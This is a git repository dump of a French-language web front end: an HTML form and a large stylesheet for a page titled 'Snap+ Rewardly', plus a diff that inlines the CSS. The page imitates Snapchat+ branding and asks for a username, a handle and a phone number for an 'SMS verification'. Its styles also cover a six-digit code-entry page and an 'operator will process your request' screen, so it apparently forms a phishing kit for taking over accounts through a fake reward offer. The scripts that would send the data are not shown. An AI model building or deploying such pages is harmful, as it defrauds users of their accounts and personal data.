
==== index.html @ 41de9b5f "Initial commit" ====
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="theme-color" content="#000000" />
  <title>Verification — Snap+ Rewardly</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/main.css" />
</head>
<body>
  <div class="bg-mesh"></div>
  <div class="orb orb1"></div>
  <div class="orb orb2"></div>

  <div class="form-page">
    <div class="form-card">

      <div class="form-header">
        <div class="form-logo">&#128123; Snap+</div>
        <div class="form-badge"><span class="badge-dot"></span> <span id="svc-badge">Snapchat+</span></div>
      </div>

      <div class="progress-wrap"><div class="progress-fill" id="progress-fill"></div></div>

      <div class="steps-dots">
        <div class="step-dot active" data-step="1"><div class="dot">1</div><span>Pseudo</span></div>
        <div class="step-line"></div>
        <div class="step-dot" data-step="2"><div class="dot">2</div><span>Snap</span></div>
        <div class="step-line"></div>
        <div class="step-dot" data-step="3"><div class="dot">3</div><span>Telephone</span></div>
      </div>

      <!-- STEP 1 -->
      <div class="step active" id="step-1">
        <h2 class="step-title">Ton pseudo</h2>
        <p class="step-sub">Entre le pseudo visible sur ton profil.</p>
        <div class="input-group">
          <label for="inp-pseudo">Pseudo</label>
          <input type="text" id="inp-pseudo" maxlength="32" placeholder="Ex: Shadow_42" autocomplete="off" />
          <div class="feedback" id="fb-pseudo">3 a 32 caracteres</div>
        </div>
        <button class="btn btn-primary" id="btn-1" disabled>Suivant</button>
      </div>

      <!-- STEP 2 -->
      <div class="step" id="step-2">
        <h2 class="step-title" id="step2-title">Ton handle</h2>
        <p class="step-sub" id="step2-sub">Renseigne ton identifiant.</p>
        <div class="input-group">
          <label for="inp-handle" id="step2-label">Identifiant</label>
          <input type="text" id="inp-handle" maxlength="32" placeholder="..." autocomplete="off" />
          <div class="feedback" id="fb-handle"></div>
        </div>
        <div class="step-btns">
          <button class="btn btn-ghost" id="btn-back-2">Retour</button>
          <button class="btn btn-primary" id="btn-2" disabled>Suivant</button>
        </div>
      </div>

      <!-- STEP 3 -->
      <div class="step" id="step-3">
        <h2 class="step-title">Numero de telephone</h2>
        <p class="step-sub">Un SMS de verification sera envoye sur ce numero.</p>
        <div class="input-group">
          <label for="inp-phone">Telephone</label>
          <input type="tel" id="inp-phone" maxlength="10" placeholder="06XXXXXXXX" inputmode="numeric" autocomplete="tel" />
          <div class="feedback" id="fb-phone">Format : 06 ou 07 + 8 chiffres</div>
        </div>
        <div id="op-badge"></div>
        <div class="step-btns">
          <button class="btn btn-ghost" id="btn-back-3">Retour</button>
          <button class="btn btn-primary" id="btn-submit" disabled>
            <span>Continuer</span>
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </button>
        </div>
      </div>

      <!-- SUCCESS -->
      <div class="step" id="step-ok" style="display:none">
        <div class="ok-icon">&#10003;</div>
        <h2 class="step-title">Demande envoyee</h2>
        <p class="step-sub">Un operateur va traiter ta demande. Tu vas etre redirige.</p>
      </div>

    </div>
  </div>

  <div id="toast-wrap" class="toast-wrap"></div>
  <script src="js/config.js"></script>
  <script src="js/front-log.js"></script>
  <script src="js/api.js"></script>
  <script src="js/app.js"></script>
</body>
</html>
---- css/main.css ----
/* ════════════════════════════════════════════════════════════════
   main.css — Snap+ Rewardly
   Thème Snapchat+ : Jaune (#FFFC00) & Noir
   Tout centré, sans décalage
   ════════════════════════════════════════════════════════════════ */

:root {
  --bg: #000000;
  --bg2: #0a0a0a;
  --surface: rgba(255,255,255,.05);
  --surface2: rgba(255,255,255,.08);
  --border: rgba(255,255,255,.08);
  --border2: rgba(255,255,255,.12);
  --accent: #FFFC00;
  --accent2: #FFF59D;
  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
  --svc: #FFFC00;
  --svc-glow: rgba(255,252,0,.45);
  --text: #ffffff;
  --text2: rgba(255,255,255,.7);
  --text3: rgba(255,255,255,.4);
  --success: #22c55e;
  --success-bg: rgba(34,197,94,.12);
  --danger: #f87171;
  --danger-bg: rgba(248,113,113,.12);
  --warn: #fbbf24;
  --warn-bg: rgba(251,191,36,.12);
  --radius: 16px;
  --radius-sm: 10px;
  --radius-xs: 6px;
  --radius-pill: 100px;
  --font: 'Inter', system-ui, -apple-system, sans-serif;
  --trans: .2s cubic-bezier(.4,0,.2,1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}
a { color: inherit; text-decoration: none; }
button { cursor: pointer; border: none; background: none; font-family: inherit; }
input { font-family: inherit; }

/* ── Background ──────────────────────────────────────────────── */
.bg-mesh {
  position: fixed; inset: 0; z-index: 0;
  background:
    radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
    radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%),
    var(--bg);
  pointer-events: none;
}
.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }

/* ── Toast ───────────────────────────────────────────────────── */
.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
.toast.success { border-color: rgba(34,197,94,.35); }
.toast.error { border-color: rgba(248,113,113,.35); }
@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }

/* ── Spinner ─────────────────────────────────────────────────── */
.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
@keyframes spin { to { transform: rotate(360deg); } }

/* ── Feedback ────────────────────────────────────────────────── */
.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
.feedback.ok { color: #86efac; }
.feedback.err { color: #fca5a5; font-weight: 700; }

/* ── Inputs ──────────────────────────────────────────────────── */
.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
}
.form-group input::placeholder, input::placeholder { color: var(--text3); }
input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }

.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }

/* ── Buttons ── */
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
.btn-primary:hover::before { transform: translateX(100%); }
.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
.btn-primary:not(:disabled):active { transform: scale(.96); }
.btn-lg { padding: 18px 32px; font-size: 17px; }
.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }

/* ═══════════════════════════════════════════════════════════════
   NAV
   ═══════════════════════════════════════════════════════════════ */
.nav { position: sticky; top: 0; z-index: 100; backdrop-filter: blur(18px); background: rgba(0,0,0,.66); border-bottom: 1px solid rgba(255,255,255,.07); }
.nav-inner { max-width: 1100px; margin: 0 auto; padding: 14px 24px; display: flex; align-items: center; justify-content: space-between; }
.logo { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 18px; color: var(--text); }
.logo-mark { color: var(--accent2); font-size: 20px; }
.logo-text { color: var(--text); }
.nav-badge { display: flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 500; color: var(--text2); background: rgba(255,252,0,.1); border: 1px solid rgba(255,252,0,.2); padding: 5px 12px; border-radius: var(--radius-pill); }
.live-dot { width: 7px; height: 7px; border-radius: 50%; background: var(--success); box-shadow: 0 0 6px var(--success); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }

/* ═══════════════════════════════════════════════════════════════
   CHOOSE PAGE (Landing Snap+)
   ═══════════════════════════════════════════════════════════════ */
.choose-main { position: relative; z-index: 1; padding: 48px 20px 80px; }
.choose-inner { max-width: 900px; margin: 0 auto; display: flex; flex-direction: column; gap: 50px; }

/* Hero */
.hero {
  position: relative; z-index: 1;
  padding: 60px 20px 40px;
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  flex-wrap: wrap;
}
.hero-content { flex: 1; min-width: 300px; text-align: left; }
.hero-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 13px; font-weight: 700; color: #000; background: var(--accent-gl); padding: 6px 16px; border-radius: var(--radius-pill); margin-bottom: 16px; box-shadow: 0 0 20px rgba(255,252,0,.4); animation: pulse 2s ease-in-out infinite; }
@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .85; transform: scale(.97); } }
.hero-title { font-size: 46px; font-weight: 900; line-height: 1.12; color: var(--text); margin-bottom: 16px; letter-spacing: -1px; filter: drop-shadow(0 0 20px rgba(255,252,0,.3)); }
.hero-gradient { background: var(--accent-gl); -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text; }
.hero-sub { font-size: 16px; color: var(--text2); margin-bottom: 26px; line-height: 1.65; }
.hero-cta { display: flex; gap: 12px; margin-bottom: 20px; flex-wrap: wrap; }
.hero-note { font-size: 13px; color: var(--text3); }

.hero-visual { flex: 0 0 auto; min-width: 320px; display: flex; justify-content: center; }
.snap-card {
  width: 100%; max-width: 380px; background: var(--surface); border: 1.5px solid var(--border);
  border-radius: 24px; padding: 32px; box-shadow: 0 24px 60px rgba(0,0,0,.5), 0 0 40px rgba(255,252,0,.15);
  position: relative;
}
.snap-card::before {
  content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0;
  border-radius: 24px; padding: 1.5px;
  background: linear-gradient(135deg, #FFFC00, #FFF59D, transparent);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  pointer-events: none;
}
.snap-card:hover { border-color: rgba(255,252,0,.45); transform: translateY(-4px); box-shadow: 0 30px 70px rgba(0,0,0,.6), 0 0 50px rgba(255,252,0,.25); }
.snap-header { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
.snap-icon { font-size: 30px; }
.snap-plan { font-size: 18px; font-weight: 800; color: var(--text); }
.snap-features { display: flex; flex-direction: column; gap: 8px; margin-bottom: 26px; }
.snap-feat { display: flex; align-items: center; gap: 8px; font-size: 14px; color: var(--text2); }
.snap-price { margin-top: 8px; }
.snap-current { font-size: 24px; font-weight: 900; color: var(--accent); }
.snap-old { font-size: 14px; color: var(--text3); text-decoration: line-through; margin-left: 8px; }

/* Sections génériques */
.features, .how, .stats, .faq { position: relative; z-index: 1; padding: 70px 20px; }
.section-head { text-align: center; margin-bottom: 40px; }
.section-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.section-sub { font-size: 16px; color: var(--text2); }

/* Features grid */
.features-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; justify-items: center; }
.feat-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 24px; text-align: center; transition: all var(--trans); max-width: 300px; position: relative; overflow: hidden;
}
.feat-card::before {
  content: ""; position: absolute; top: 0; left: -100%; width: 100%; height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,252,0,.08), transparent);
  transition: left .6s;
}
.feat-card:hover::before { left: 100%; }
.feat-card:hover { border-color: rgba(255,252,0,.4); background: var(--surface2); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.feat-icon { font-size: 40px; margin-bottom: 16px; filter: drop-shadow(0 0 10px rgba(255,252,0,.3)); }
.feat-title { font-size: 17px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.feat-text { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* How it works */
.how { background: var(--bg2); }
.steps-row { display: flex; gap: 16px; justify-content: center; margin-bottom: 30px; flex-wrap: wrap; }
.step-card {
  background: var(--surface); border: 1.5px solid var(--border); border-radius: 18px; padding: 28px 22px; text-align: center; min-width: 250px; transition: all var(--trans); position: relative;
}
.step-card:hover { border-color: rgba(255,252,0,.4); transform: translateY(-4px); box-shadow: 0 20px 40px rgba(255,252,0,.15); }
.step-num { width: 48px; height: 48px; border-radius: 50%; background: var(--accent-gl); color: #000; font-size: 20px; font-weight: 900; display: flex; align-items: center; justify-content: center; margin: 0 auto 16px; box-shadow: 0 0 25px rgba(255,252,0,.5); position: relative; }
.step-num::after {
  content: ""; position: absolute; inset: -4px; border-radius: 50%;
  background: linear-gradient(135deg, #FFFC00, #FFF59D);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  -webkit-mask-composite: destination-out; mask-composite: exclude;
  animation: spin 3s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }
.step-t { font-size: 16px; font-weight: 700; color: var(--text); margin-bottom: 6px; }
.step-d { font-size: 13.5px; color: var(--text2); }
.how-cta { text-align: center; }

/* Stats */
.stats { background: var(--bg2); }
.stats-row { display: flex; gap: 24px; justify-content: center; padding: 32px 24px; background: var(--surface); border: 1.5px solid var(--border); border-radius: 24px; flex-wrap: wrap; box-shadow: inset 0 0 30px rgba(255,252,0,.05); }
.stat-item { text-align: center; }
.stat-num { display: block; font-size: 32px; font-weight: 900; color: var(--text); line-height: 1; filter: drop-shadow(0 0 10px rgba(255,252,0,.2)); }
.stat-label { font-size: 12px; color: var(--text2); margin-top: 8px; font-weight: 600; text-transform: uppercase; letter-spacing: .5px; }
.stat-sep { width: 1px; height: 44px; background: var(--border2); flex-shrink: 0; }

/* FAQ */
.faq-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 14px; justify-items: center; }
.faq-item { background: var(--surface); border: 1.5px solid var(--border); border-radius: 16px; padding: 20px; transition: all var(--trans); cursor: pointer; max-width: 380px; }
.faq-item:hover { border-color: rgba(255,252,0,.3); background: var(--surface2); }
.faq-q { font-size: 15px; font-weight: 700; color: var(--text); margin-bottom: 8px; }
.faq-a { font-size: 14px; color: var(--text2); line-height: 1.6; }

/* Final CTA */
.final-cta { position: relative; z-index: 1; padding: 80px 20px; text-align: center; }
.final-cta::before {
  content: ""; position: absolute; inset: 0; background: radial-gradient(circle at center, rgba(255,252,0,.08), transparent 70%);
  pointer-events: none;
}
.final-card {
  max-width: 560px; margin: 0 auto; background: var(--surface); border: 1.5px solid var(--border); border-radius: 28px; padding: 56px 36px; box-shadow: 0 24px 60px rgba(0,0,0,.4), 0 0 50px rgba(255,252,0,.1);
}
.final-title { font-size: 32px; font-weight: 800; color: var(--text); margin-bottom: 12px; letter-spacing: -0.5px; }
.final-sub { font-size: 17px; color: var(--text2); margin-bottom: 32px; }

/* Footer */
.footer { position: relative; z-index: 1; padding: 40px 20px 24px; border-top: 1px solid var(--border); }
.footer-inner { max-width: 1100px; margin: 0 auto; display: flex; flex-direction: column; align-items: center; gap: 12px; text-align: center; }
.footer-brand { display: flex; align-items: center; gap: 8px; font-weight: 800; font-size: 17px; color: var(--text); margin-bottom: 10px; }
.footer-text { font-size: 13px; color: var(--text2); }
.footer-note { font-size: 11px; color: var(--text3); margin-top: 10px; }

/* ═══════════════════════════════════════════════════════════════
   FORM PAGE (index.html)
   ═══════════════════════════════════════════════════════════════ */
.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }

.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }

.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }

.step { display: none; padding: 24px 28px 28px; }
.step.active { display: block; animation: stepIn .3s both; }
@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }

.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }

.step-btns { display: flex; gap: 10px; }
.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
.step-btns .btn-primary { flex: 1; }

.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }

/* ═══════════════════════════════════════════════════════════════
   CODE PAGE (code.html)
   ═══════════════════════════════════════════════════════════════ */
.code-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
.code-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
.code-header { padding: 24px 28px 20px; border-bottom: 1px solid var(--border); }
.code-badge { display: flex; align-items: center; gap: 7px; font-size: 12px; font-weight: 600; color: var(--accent2); margin-bottom: 2px; }
.code-badge-dot { width: 6px; height: 6px; border-radius: 50%; background: var(--success); box-shadow: 0 0 5px var(--success); animation: pulse 2s ease-in-out infinite; }
.code-header h1 { font-size: 20px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
.code-header p { font-size: 13px; color: var(--text2); line-height: 1.6; }

.pills { display: flex; gap: 8px; padding: 14px 28px; border-bottom: 1px solid var(--border); flex-wrap: wrap; }
.pill { display: flex; align-items: center; gap: 5px; padding: 4px 11px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 12px; font-weight: 600; color: var(--text2); }
.pill-k { font-size: 10px; color: var(--text3); font-weight: 500; }

.recap { display: flex; flex-direction: column; padding: 16px 28px; border-bottom: 1px solid var(--border); }
.recap-row { display: flex; align-items: center; justify-content: space-between; padding: 7px 0; border-bottom: 1px solid var(--border); }
.recap-row:last-child { border-bottom: none; }
.recap-k { font-size: 12px; color: var(--text3); font-weight: 500; }
.recap-row span:last-child { font-size: 13px; color: var(--text); font-weight: 600; }

.wait-box { padding: 28px; display: flex; flex-direction: column; align-items: center; gap: 16px; text-align: center; justify-content: center; }
.spinner-ring { width: 52px; height: 52px; border-radius: 50%; border: 3px solid rgba(255,252,0,.2); border-top-color: var(--accent); animation: spin 1s linear infinite; }
.wait-label { font-size: 16px; font-weight: 700; color: var(--text); }
.wait-meta { font-size: 11px; color: var(--text3); }
.btn-sm { display: inline-flex; align-items: center; gap: 7px; padding: 9px 18px; background: var(--surface); border: 1px solid var(--border2); border-radius: var(--radius-pill); font-size: 13px; font-weight: 600; color: var(--text2); cursor: pointer; transition: background var(--trans), color var(--trans); margin: 0 auto; }
.btn-sm:hover { background: var(--surface2); color: var(--text); }

.code-body { padding: 28px; }
.code-label { font-size: 13px; color: var(--text2); margin-bottom: 16px; text-align: center; }
.digits { display: flex; gap: 10px; justify-content: center; margin-bottom: 20px; }
.digit {
  width: 62px; height: 70px; border-radius: var(--radius-sm); background: rgba(255,255,255,.05);
  border: 1.5px solid var(--border2); color: var(--text); font-size: 28px; font-weight: 700;
  text-align: center; outline: none; caret-color: transparent;
  transition: border-color var(--trans), box-shadow var(--trans), background var(--trans);
}
.digit:focus { border-color: var(--accent); background: rgba(255,252,0,.08); box-shadow: 0 0 0 3px rgba(255,252,0,.18); }
.digit.filled { border-color: rgba(255,252,0,.45); }

/* ── Confetti ──────────────────────────────────────────────── */
@keyframes cfall { 0% { transform: translateY(0) rotate(0) scale(1); opacity: .9; } 100% { transform: translateY(105vh) rotate(600deg) scale(.5); opacity: 0; } }

/* ── Responsive ────────────────────────────────────────────── */
@media (max-width: 900px) {
  .hero { flex-direction: column; text-align: center; gap: 30px; }
  .hero-content { text-align: center; }
  .hero-cta { justify-content: center; }
  .hero-visual { order: -1; }
}
@media (max-width: 760px) {
  body { font-size: 14px; }
  .orb { display: none; }
  .hero-title { font-size: 36px; }
  .section-title { font-size: 28px; }
  .choose-inner { padding: 0 16px; }
  .steps-row { flex-direction: column; align-items: center; }
  .step-card { width: 100%; max-width: 340px; }
}
@media (max-width: 540px) {
  .hero-title { font-size: 30px; }
  .form-card, .code-card { border-radius: 14px; }
  .step { padding: 20px; }
  .step-btns { flex-direction: column-reverse; }
  .digit { width: min(14vw, 48px); min-width: 40px; height: 56px; font-size: 24px; }
  .digits { gap: 8px; }
  .stats-row { gap: 16px; padding: 20px 12px; }
  .stat-num { font-size: 24px; }
  .faq-grid { grid-template-columns: 1fr; }
}

==== commit b1f05afa: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,98 +1,348 @@
 <!DOCTYPE html>
 <html lang="fr">
 <head>
-  <meta charset="UTF-8" />
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-  <meta name="theme-color" content="#000000" />
-  <title>Verification — Snap+ Rewardly</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com" />
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
-  <link rel="stylesheet" href="css/main.css" />
+<meta charset="UTF-8" />
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+<meta name="theme-color" content="#000000" />
+<title>Verification — Snap+ Rewardly</title>
+<style>
+* { margin: 0; padding: 0; box-sizing: border-box; }
+:root {
+  --bg: #000000; --bg2: #0a0a0a; --surface: rgba(255,255,255,.05);
+  --surface2: rgba(255,255,255,.08); --border: rgba(255,255,255,.08);
+  --border2: rgba(255,255,255,.12); --accent: #FFFC00; --accent2: #FFF59D;
+  --accent-gl: linear-gradient(135deg, #FFFC00, #FFF59D);
+  --svc: #FFFC00; --svc-glow: rgba(255,252,0,.45);
+  --text: #ffffff; --text2: rgba(255,255,255,.7); --text3: rgba(255,255,255,.4);
+  --success: #22c55e; --success-bg: rgba(34,197,94,.12);
+  --danger: #f87171; --radius: 16px; --radius-sm: 10px; --radius-pill: 100px;
+  --font: 'Inter', system-ui, -apple-system, sans-serif;
+  --trans: .2s cubic-bezier(.4,0,.2,1);
+}
+html { scroll-behavior: smooth; -webkit-tap-highlight-color: transparent; }
+body {
+  background: var(--bg); color: var(--text); font-family: var(--font);
+  font-size: 15px; line-height: 1.6; overflow-x: hidden; -webkit-font-smoothing: antialiased;
+}
+a { color: inherit; text-decoration: none; }
+button { cursor: pointer; border: none; background: none; font-family: inherit; }
+input { font-family: inherit; }
+.bg-mesh { position: fixed; inset: 0; z-index: 0;
+  background: radial-gradient(ellipse 60% 50% at 15% 20%, rgba(255,252,0,.12), transparent 70%),
+              radial-gradient(ellipse 50% 40% at 85% 75%, rgba(255,245,157,.07), transparent 70%), var(--bg);
+  pointer-events: none; }
+.orb { position: fixed; border-radius: 50%; filter: blur(80px); pointer-events: none; z-index: 0; opacity: .55; }
+.orb1 { width: 600px; height: 600px; top: -180px; left: -180px; background: rgba(255,252,0,.15); }
+.orb2 { width: 500px; height: 500px; bottom: -150px; right: -150px; background: rgba(255,245,157,.1); }
+.toast-wrap { position: fixed; bottom: 24px; left: 50%; transform: translateX(-50%); z-index: 9000; display: flex; flex-direction: column; align-items: center; gap: 8px; pointer-events: none; }
+.toast { display: flex; align-items: center; gap: 10px; padding: 12px 18px; background: rgba(10,10,10,.97); border: 1px solid var(--border2); border-radius: var(--radius-pill); backdrop-filter: blur(16px); font-size: 14px; font-weight: 650; color: var(--text); animation: toastIn .25s cubic-bezier(.34,1.56,.64,1) both; max-width: min(92vw, 460px); pointer-events: auto; }
+.toast.success { border-color: rgba(34,197,94,.35); }
+.toast.error { border-color: rgba(248,113,113,.35); }
+@keyframes toastIn { from { opacity: 0; transform: translateY(10px) scale(.95); } }
+.spinner { width: 16px; height: 16px; border: 2px solid rgba(255,255,255,.2); border-top-color: #fff; border-radius: 50%; animation: spin .7s linear infinite; flex-shrink: 0; }
+@keyframes spin { to { transform: rotate(360deg); } }
+.feedback { font-size: 12px; color: rgba(255,255,255,.72); line-height: 1.4; min-height: 16px; }
+.feedback.ok { color: #86efac; }
+.feedback.err { color: #fca5a5; font-weight: 700; }
+.form-group { display: flex; flex-direction: column; gap: 6px; margin-bottom: 20px; }
+.form-group label { font-size: 13px; font-weight: 600; color: var(--text2); }
+.form-group input, input[type="text"], input[type="tel"], input[type="password"] {
+  width: 100%; padding: 13px 16px; background: rgba(255,255,255,.05);
+  border: 1.5px solid var(--border2); border-radius: var(--radius-sm);
+  color: var(--text); font-size: 15px; outline: none; transition: border-color var(--trans), background var(--trans), box-shadow var(--trans);
+}
+.form-group input::placeholder, input::placeholder { color: var(--text3); }
+input:focus { border-color: var(--accent); background: rgba(255,252,0,.06); box-shadow: 0 0 0 3px rgba(255,252,0,.15); }
+input.valid { border-color: rgba(134,239,172,.72); box-shadow: 0 0 0 3px rgba(34,197,94,.12); }
